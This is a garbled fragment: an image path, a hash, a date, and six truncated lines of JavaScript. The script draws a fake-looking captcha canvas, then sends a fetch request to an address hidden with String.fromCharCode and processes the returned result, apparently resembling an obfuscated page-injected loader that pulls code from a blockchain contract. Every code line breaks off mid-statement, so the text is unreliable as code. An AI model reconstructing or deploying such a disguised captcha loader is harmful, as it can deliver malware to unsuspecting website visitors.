
6e440bf80a2dc66c5fa52acbd6708892
🗓 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substring(1